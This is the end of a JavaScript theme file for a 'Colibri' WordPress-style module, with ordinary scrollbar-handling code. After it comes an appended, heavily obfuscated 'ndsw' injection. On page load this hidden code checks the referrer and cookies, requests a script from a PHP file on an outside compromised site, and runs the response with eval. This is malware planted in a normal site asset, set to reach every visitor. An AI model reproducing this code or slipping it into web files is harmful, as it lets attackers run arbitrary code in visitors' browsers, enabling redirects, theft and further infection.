            $body.css('padding-right', scrollbarWidth);
          }
        },
        measureScrollbar: function () {
          var $body = $('body');
          var scrollDiv = document.createElement('div');
          scrollDiv.className = 'scrollbar-measure';

          $body.append(scrollDiv);
          var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
          $body[0].removeChild(scrollDiv);
          return scrollbarWidth;
        },
        enableBodyScroll: function () {
          $('html').css({'overflow': '', 'padding-right': ''});
        }
      };


    }(Colibri));

    return Colibri;
  }
);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//hachiojigodo.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};